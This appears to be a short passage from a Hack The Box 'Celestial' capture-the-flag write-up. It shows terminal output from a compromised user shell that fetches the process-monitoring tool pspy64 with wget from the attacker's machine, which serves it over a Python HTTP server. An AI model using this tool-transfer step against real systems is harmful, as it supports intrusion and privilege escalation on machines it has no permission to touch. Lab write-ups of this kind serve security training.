 sun@sun:~$ wget 10.10.14.20/pspy64
wget 10.10.14.20/pspy64
--2021-09-26 14:43:25--  http://10.10.14.20/pspy64
Connecting to 10.10.14.20:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3078592 (2.9M) [application/octet-stream]
Saving to: ‘pspy64’
pspy64              100%[===================>]   2.94M   575KB/s    in 5.6s
2021-09-26 14:43:31 (539 KB/s) - ‘pspy64’ saved [3078592/3078592]
sun@sun:~$
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Celestial]
└─# python -m SimpleHTTPServer 80
Serving HTTP on 0.0.0.0 port 80 ...
10.10.10.85 - - [26/Sep/2021 14:39:57] "GET /pspy64 HTTP/1.1" 200 -